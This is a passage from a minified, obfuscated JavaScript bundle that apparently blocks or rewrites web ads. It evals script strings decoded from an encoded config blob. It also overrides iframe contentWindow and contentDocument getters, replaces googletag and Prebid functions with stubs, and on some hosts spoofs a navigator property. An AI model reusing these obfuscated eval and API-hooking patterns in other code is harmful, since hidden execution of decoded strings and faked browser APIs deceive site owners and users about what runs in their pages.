krjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rja4r3q4ayrjiay4ayrbirjrbqi,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24r3rkai";if(18===e[t(2237)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(570);return n}catch(e){const n=t(794)[t(708)](e);return H.A[t(1225)](n),null}},I=(t,e,r,i)=>{const o=a1x;t[o(1360)]((t=>o(2912)===t[o(858)]||o(304)===t[o(858)]&&e||o(1729)===t[o(858)]&&e&&r||o(1762)===t[o(858)]&&!e))[o(1874)]((t=>(t=>{const e=o;try{const r=t[e(2365)][e(2199)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,n.Wq)({protectUrlContext:i,url:r,endpoint:G.A[e(2591)]})))[e(2199)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,z.md)(e)));t[e(1347)]&&p(r),t[e(3008)]&&window[e(2765)]((()=>p(r)),t[e(3008)][e(1801)]),t[e(824)]&&window[e(2384)](t[e(824)][e(2656)],(()=>p(r)))}catch(t){console[e(1225)](t)}})(t)))},p=y=>{const CH=a1x;try{eval(y)}catch(t){G.A[CH(3104)]&&console[CH(1225)](CH(1639),t)}}},2691:(t,j,U)=>{"use strict";const CL=a1x;U.d(j,{Hz:()=>p,b9:()=>I,bb:()=>k,hQ:()=>a});var G=U(7549),W=U(2997),z=U(6516);const n=CL(766),H={querySelectorAll:()=>[]},L={postMessage:()=>null,document:H,parent:window};function I(){const t=CL;W.A[t(2347)]();const e=Object[t(2659)](HTMLIFrameElement[t(1534)],t(252));Object[t(3019)](HTMLIFrameElement[t(1534)],t(252),{get:function(){const r=t;if(this[r(1411)](n))return L;for(var i=arguments[r(2237)],o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];return e[r(3047)][r(2672)](this,...o)}});const r=Object[t(2659)](HTMLIFrameElement[t(1534)],t(144));Object[t(3019)](HTMLIFrameElement[t(1534)],t(144),{get:function(){const e=t;if(this[e(1411)](n))return H;for(var i=arguments[e(2237)],o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];return r[e(3047)][e(2672)](this,...o)}})}function p(t){t[CL(2681)](n,"")}function y(){const t=CL,e=navigator[t(2200)][t(3059)]();return![t(2267),t(664),t(655),t(2916),t(1955),t(595)][t(3103)]((n=>e[t(1764)](n)))&&[t(515),t(2934)][t(3103)]((n=>e[t(1764)](n)))}function C(t,e){return(0,z.c)(((n,r)=>{const i=a1x;let o=0;t[i(1874)]((s=>{const a=i;s[a(2935)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2237)]&&n(!1)}))[a(1600)](r)}))}))}function a(t){const e=CL,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2608)](t));)r[e(696)](t[e(848)](i,o[e(1908)])),r[e(696)](O(o[1])),i=o[e(1908)]+o[0][e(2237)];return r[e(696)](t[e(848)](i)),r[e(1290)]("")}function O(P){const CB=CL;try{const X=eval(P);return null===X?CB(1344):void 0===X?CB(1114):X[CB(2609)]()}catch(t){return console[CB(1225)](t),t[CB(2609)]()}}function k(t){const e=CL;[e(2304),e(3119),e(1972),e(1774),e(1407),e(732),e(1725),e(2145),e(2841),e(1723),e(253)][e(3103)]((t=>location[e(3016)][e(438)](t)))&&Object[e(3019)](t,e(1478),{get:function(){return 8}})}const o=(t,e,n)=>{const r=CL;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2925)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2024)][t]=e,o),clearTargeting:()=>(i[r(2024)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2024)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(626)](i[r(2024)]),getTargetingMap:()=>i[r(2024)],setForceSafeFrame:t=>o};return o};function A(t){const e=CL;window[e(225)]=window[e(225)]||{},window[e(225)][e(1960)]=window[e(225)][e(1960)]||[];const n=function(){const n=e,r=window[n(225)][n(429)];window[n(225)][n(429)]=function(e,i){const s=n;if(i===window[s(225)][s(840)][s(1601)][s(706)]||t[s(3103)]((t=>e[s(3059)]()[s(1764)](t[s(3059)]()))))return G.A[s(3104)](s(389),e),o(e,s(2925),s(3188));for(var a=arguments[s(2237)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2672)](this,e,i,...c)}};try{window[e(225)][e(1960)][e(3046)](n)}catch(t){G.A[e(1225)](e(2390)+t),window[e(225)][e(1960)][e(696)](n),window[e(225)][e(1960)][e(696)]((()=>{const t=e,n=window[t(225)][t(258)]()[t(2745)]()[t(1360)]((e=>e[t(1153)]()))[t(1360)]((e=>e[t(1034)]()[t(3059)]()[t(1764)](t(3188))));n[t(2237)]>0&&(G.A[t(3104)](t(3187)+n[t(1495)]((e=>e[t(1034)]()))[t(1290)](", ")),window[t(225)][t(2878)](n))}))}}function B(t){const e=CL;if(0===t[e(2237)])return;window[e(225)]=window[e(225)]||{},window[e(225)][e(1960)]=window[e(225)][e(1960)]||[];const n=function(){const n=e,r=window[n(225)][n(3031)];window[n(225)][n(3031)]=function(e,i,s){const a=n,c=t[a(1360)]((t=>e[a(1764)](t)));if(c[a(2237)]>0)return G.A[a(3104)](a(1316),e,a(2675),c[a(1290)](", "),"]"),o(e,i,s);for(var l=arguments[a(2237)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2672)](this,e,i,s,...u)}};try{window[e(225)][e(1960)][e(3046)](n)}catch(r){G.A[e(1225)](e(2390)+r),window[e(225)][e(1960)][e(696)](n),window[e(225)][e(1960)][e(696)]((()=>{const n=e,r=window[n(225)][n(258)]()[n(2745)]()[n(1360)]((e=>t[n(3103)]((t=>e[n(1034)]()[n(1764)](t)))));r[n(2237)]>0&&(G.A[n(3104)](n(1583)+r[n(1495)]((t=>t[n(1034)]()))[n(1290)](", ")),window[n(225)][n(2878)](r))}))}}function q(){const t=CL;(arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:[t(851)])[t(1874)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2614)]=window[e][n(2614)]||[],window[e][n(2614)][n(696)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(3117)==typeof t[n(714)]&&(G.A[n(3104)](n(310)[n(708)](e),t[n(714)]),setTimeout((()=>t[n(714)]([])),0)),G.A[n(3104)](n(540)[n(708)](e),t)}catch(t){G.A[n(1225)](n(1264)[n(708)](e),t)}return Promise[n(988)]({bids:[],timedOut:[],auctionId:null})};r[t(736)]=function(n){const r=t;return r(3117)!=typeof n||G.A[r(3104)](""[r(708)](e,r(2896))[r(708)](n)),n},window[e][t(2224)]=r,window[e][t(964)]=function(){const n=t;G.A[n(3104)](n(3164)[n(708)](e,n(1376)))},window[e][t(383)]=function(){const n=t;G.A[n(3104)](n(3164)[n(708)](e,n(2929)))},window[e][t(1322)]=function(){const n=t;return G.A[n(3104)](n(3164)[n(708)](e,n(205))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1122);function s(){const t=r,e=i.A[t(3047)](o);return e?t(2824)===e:void 0}function a(t){const e=r;i.A[e(1974)](o,t[e(2609)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(494)])return Object[e(494)](t);{const n={};return t[e(1874)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(2449)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1093)](t){const e=r;if(!t[e(216)])return 0;let n;for(n=0;n<t[e(216)][e(2339)][e(2237)]&&t[e(216)][e(2339)][n]!==t;n++);return n}static[r(1210)](){const t=r;let e=arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2238)]!==e[t(2271)]}catch(t){return!0}}static[r(1849)](){const t=r;if(void 0!==l[t(893)])return l[t(893)];if(!l[t(1210)]())return l[t(893)]=!1,!1;if(window[t(2817)][t(1207)][t(2891)](t(3176))||(0,o.EW)(window[t(2817)][t(1207)]))return l[t(893)]=!0,!0;try{if((window[t(2817)][t(1207)][t(1764)]("#")?window[t(2817)][t(1207)][t(848)](0,window[t(2817)][t(1207)][t(3155)]("#")):window[t(2817)][t(1207)])===(window[t(2940)][t(2817)][t(1207)][t(1764)]("#")?window[t(2940)][t(2817)][t(1207)][t(848)](0,window[t(2940)][t(2817)][t(1207)][t(3155)]("#")):window[t(2940)][t(2817)][t(1207)]))return l[t(893)]=!0,!0}catch(t){}return l[t(893)]=!1,!1}static[r(3089)](){const t=r;if(!this[t(1210)]())return!1;try{return window[t(2940)][t(2817)][t(1207)],!1}catch(t){return!0}}static[r(345)](t){const e=r,n=e(2914);let i=t[n];return i||(i=a.A[e(478)](),t[n]=i),i}static[r(2441)](t){const e=r,n=document[e(2936)](e(3024)),i=s.A[e(3047)]()[e(1325)][e(3047)][e(2672)](t);for(let t=0;t<i[e(2237)];t++){const r=i[t];s.A[e(3047)]()[e(877)][e(2672)](n,r[e(3137)],r[e(2828)])}return s.A[e(3047)]()[e(2396)][e(1974)][e(2672)](n,s.A[e(3047)]()[e(2396)][e(3047)][e(2672)](t)),n}static[r(2094)](t,e){const n=r;e[n(2317)]?s.A[n(3047)]()[n(2802)][n(2672)](e[n(2700)],t,e[n(2317)]):s.A[n(3047)]()[n(2507)][n(2672)](e[n(2700)],t)}static async[r(1815)](t,e){const n=r;if(s.A[n(3047)]()[n(1250)][n(2672)](t,n(1700))&&!s.A[n(3047)]()[n(1250)][n(2672)](t,n(2045))){const r=(0,c.c)((e=>{const r=n;s.A[r(3047)]()[r(1320)][r(2672)](t,r(1667),(()=>{e()})),s.A[r(3047)]()[r(1320)][r(2672)](t,r(1225),(()=>{e()}))}));return e[n(216)][n(2705)](t,e),r}return e[n(216)][n(2705)](t,e),(0,c.c)((t=>t()))}static async[r(1339)](t,e){const n=r;if(s.A[n(3047)]()[n(1250)][n(2672)](e,n(1700))&&!s.A[n(3047)]()[n(1250)][n(2672)](e,n(2045))){const r=(0,c.c)((t=>{const r=n;s.A[r(3047)]()[r(1320)][r(2672)](e,r(1667),(()=>{t()})),s.A[r(3047)]()[r(1320)][r(2672)](e,r(1225),(()=>{t()}))}));return s.A[n(3047)]()[n(2507)][n(2672)](t,e),r}return s.A[n(3047)]()[n(2507)][n(2672)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(893),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2249)](t){const e=r;return!!(t&&t instanceof Element)&&e(235)===window[e(2492)](t)[e(358)]}static[r(2430)](t){const e=r;return!!(t&&t instanceof Element)&&e(2758)===window[e(2492)](t)[e(2726)]}static[r(489)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(3047)](window)[e(1276)][e(3047)][e(2672)](t)[e(358)],s=window[e(2492)](t);return e(235)===s[e(358)]&&(o.A[e(3047)](window)[e(1276)][e(3047)][e(2672)](t)[e(358)]=e(656),e(235)===s[e(358)]&&(n=!0)),""===i?o.A[e(3047)](window)[e(1276)][e(3047)][e(2672)](t)[e(1089)](e(358)):o.A[e(3047)](window)[e(1276)][e(3047)][e(2672)](t)[e(358)]=i,n}static[r(2739)](t){const e=r;let n=t[e(2700)];for(;n;){if(this[e(2249)](n))return!0;n=n[e(2700)]}return!1}static async[r(3181)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2518)](t):t instanceof Element&&this[e(1223)](t)}static async[r(2518)](t){const e=r,n=new u(t);return await n[e(2548)]()}static[r(1223)](t){const e=r;if(!t||!document[e(2874)](t))return!1;if(this[e(489)](t))return a.A[e(3104)](e(2410)),!1;const n=t[e(368)]();return!(n.x+window[e(1563)]+n[e(872)]<-500&&(a.A[e(3104)](e(2975)),a.A[e(3104)](e(461)[e(708)](n.x,e(924))[e(708)](n.y,e(189))[e(708)](window[e(1563)],e(1541))[e(708)](window[e(1293)],e(1371))[e(708)](n[e(872)],e(3185))[e(708)](n[e(2932)])),1))}static[r(1540)](t){const e=r;return function(){const e=a1x,n=window[e(2492)](t);return e(2851)===t[e(1817)][e(3059)]()||!(e(2619)!==t[e(1817)][e(3059)]()||!(t[e(1700)]||n[e(1460)]&&e(235)!==n[e(1460)]))||!(e(2825)!==t[e(1817)][e(3059)]()||!n[e(1460)]||e(235)===n[e(1460)])||"a"===t[e(1817)][e(3059)]()}()&&this[e(2548)](t)}static[r(2548)](t){const e=r,n=window[e(2492)](t);if(e(235)===n[e(358)])return!1;if(e(943)!==n[e(2726)])return!1;if(parseFloat(n[e(2894)])<.2)return!1;if(t[e(1490)]<10||t[e(1853)]<10)return!1;let i=t[e(216)];for(;i;){if(this[e(489)](i))return!1;i=i[e(216)]}return!0}static async[r(831)](t){const e=r;for(const n of Array[e(2046)](t[e(579)](e(2619))))if(l[e(1540)](n))return!0;for(const n of Array[e(2046)](t[e(579)](e(2851))))if(l[e(1540)](n))return!0;for(const n of Array[e(2046)](t[e(579)](e(2825))))if(l[e(1540)](n))return!0;for(const n of Array[e(2046)](t[e(579)]("a")))if(l[e(1540)](n))return!0;const n=[];for(const r of Array[e(2046)](t[e(579)](e(1238)))){const t=new u(r);n[e(696)](t[e(2548)]())}return(await Promise[e(2912)](n))[e(3103)]((t=>!0===t))}static[r(2477)](t){u[r(1507)](t)}}class u{constructor(t){const e=r;this[e(1238)]=t,(0,i.A)(this,e(2005),void 0),(0,i.A)(this,e(2162),!1),(0,i.A)(this,e(2140),0)}[r(2548)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(2548)](this[e(1238)]))return t(!1);this[e(2140)]&&window[e(752)](this[e(2140)]),this[e(2140)]=o.A[e(3047)](window)[e(476)][e(2672)](window,(()=>{const n=e;if(this[n(2162)])return void window[n(752)](this[n(2140)]);if(!this[n(1238)]||!o.A[n(3047)]()[n(876)][n(3047)][n(2672)](this[n(1238)]))return window[n(752)](this[n(2140)]),t(!1);this[n(2005)]=new MessageChannel,this[n(2005)][n(2053)][n(1073)]=e=>{const r=n,i=o.A[r(3047)]()[r(2806)][r(3047)][r(2672)](e);if(r(2617)==typeof i&&(0,s._)(i)){this[r(2162)]=!0;const e=(0,s.ks)(i);e===u[r(2884)]?t(!0):e===u[r(2440)]&&t(!1)}};const r=(0,s.md)(u[n(1621)]);o.A[n(3047)]()[n(876)][n(3047)][n(2672)](this[n(1238)])[n(2873)](r,"*",[this[n(2005)][n(2771)]])}),200),o.A[e(3047)](window)[e(1886)][e(2672)](window,(()=>{const n=e;this[n(2162)]||(window[n(752)](this[n(2140)]),t(!1))}),3e3)}))}[r(292)](){const t=r;this[t(2140)]&&window[t(752)](this[t(2140)]),this[t(2005)][t(2053)][t(1073)]=null,this[t(2005)][t(2771)][t(1073)]=null}static[r(1507)](t){const e=r;o.A[e(3047)](t)[e(1320)][e(2672)](t,e(1109),(async n=>{const r=e,i=o.A[r(3047)]()[r(2806)][r(3047)][r(2672)](n);if(r(2617)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1621)]&&a!==this[r(435)])return;const c=n[r(666)][0];c[r(2873)]((0,s.md)(u[r(2300)]));const d=await l[r(831)](t[r(190)])?u[r(2884)]:u[r(2440)];c[r(2873)]((0,s.md)(d))}))}}(0,i.A)(u,r(1621),r(623)),(0,i.A)(u,r(435),r(1434)),(0,i.A)(u,r(2300),r(1767)),(0,i.A)(u,r(2884),r(2579)),(0,i.A)(u,r(2440),r(847))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2424)](t){this[r(2131)]=t}static[r(3047)](t){const e=r;let n=!(arguments[e(2237)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2237)]>2&&void 0!==arguments[2]?arguments[2]:e(1739);try{return n&&(t=a(t)),window[i][e(978)](t)}catch(t){return""}}static[r(1974)](t,e){const n=r;let i=!(arguments[n(2237)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2237)]>3&&void 0!==arguments[3]?arguments[3]:n(1739);try{if(i&&(t=a(t)),!this[n(2131)])return window[s][n(966)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2042)](),s=()=>{const t=i;t(3117)!=typeof window[t(2895)]?Date[t(2042)]()-o>e?r(new Error(t(2797))):setTimeout(s,50):n(window[t(2895)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(3061)!==t[i(2858)]&&i(2214)!==t[i(2858)]||e&&!t[i(2171)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2895)])||void 0===o||o[r(2672)](s,r(2710),2,(()=>{}),t[r(1622)])}catch{}n(t)}};null===(s=(a=window)[i(2895)])||void 0===s||s[i(2672)](a,i(2384),2,u),setTimeout((()=>{c||r(new Error(i(3036)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(1910)])||void 0===r?void 0:r[e(841)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1037));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2042)](),s=()=>{const t=i;t(3117)!=typeof window[t(2586)]?Date[t(2042)]()-o>e?r(new Error(t(3192))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2586)])||void 0===r||r[e(2672)](i,e(2384),((t,r)=>{const i=e;r&&t&&(i(1194)===t[i(2351)]||i(3184)===t[i(2351)])&&n(t)})),null===(o=(s=window)[e(2586)])||void 0===o||o[e(2672)](s,e(2877),((t,r)=>{r&&t&&n({eventName:e(483),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1387)](t)}return{result:await Promise[r(988)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(966)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1600)]((t=>{}))}catch(t){}}static[r(2192)](t){const e=r;let n=!(arguments[e(2237)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2237)]>2&&void 0!==arguments[2]?arguments[2]:e(1739);try{return n&&(t=a(t)),window[i][e(565)](t)}catch(t){}}}(0,i.A)(s,r(2131),!1);const a=t=>""[r(708)](window[r(2817)][r(2484)],r(3092))[r(708)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(2384)](t(2372),o)}function a(){const t=a1x;window[t(2710)](t(2372),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2659)](HTMLIFrameElement[r(1534)],r(252)),XMLHttpRequest_open:()=>a(window,r(2136),r(2431)),Window_decodeURIComponent:()=>a(window,r(697),r(1335)),Window_fetch:()=>a(window,r(697),r(2942)),Element_setAttribute:()=>a(window,r(1350),r(2681)),EventTarget_addEventListener:()=>a(window,r(1990),r(2384))},o=r(1766)+window[r(1470)](window[r(2817)][r(1207)]),s={get(){return this[r(2347)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2213)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1924)===e[i(3059)]()?t[n]:i(190)===e?null===(o=t[i(190)])||void 0===o?void 0:o[n]:i(3045)===e?null===(s=t[i(3045)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 